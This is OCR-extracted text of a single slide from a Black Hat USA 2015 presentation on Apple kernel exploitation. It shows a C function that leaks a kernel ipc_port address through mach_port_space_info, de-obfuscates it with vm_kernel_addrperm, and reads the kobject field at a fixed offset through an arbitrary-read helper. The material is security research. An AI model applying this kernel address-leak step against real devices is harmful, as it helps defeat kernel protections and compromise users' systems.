 black hat
USA 2015
black hat
USA 2015
Information Extraction(II): IOUserClients' Access Info
ipc_port ptr via mach_port_space_info
vm_address_t cr_mach_port_kobject(vm_address_t portname) {
ipc_info_space_t info;
ipc_info_name_array_t table = 0;
mach_msg_type_number_t tableCount = 0;
ipc_info_tree_name_array_t tree = 0;
mach_msg_type_number_t treeCount = 0;
vm_address_t obaddress = 0;
mach_port_space_info(mach_task_self(), &info, &table,
&tableCount, &tree, &treeCount);
for( int index = 0 ; index < tableCount ; index++ ) {
ipc_info_name_t info = table[index];
if(portname == info.iin_name) {
obaddress = info.iin_object;
}
}
obaddress -= vm_kernel_addrperm;
//obaddress is the address of structure ipc_port. By adding
offset
//0x44,we can get ipc_kobject_t kobject in 32-bit devices.
return CRReadAtAddress(obaddress+0x44);
}
TextBlock 13
• ipc_info_name_t->iin_name
==
client port name
• ipc_info_name_t->iin_object
=
obfuscated ipc_port ptr
• ipc_port ptr
=
obfuscated -
vm_kernel_addrperm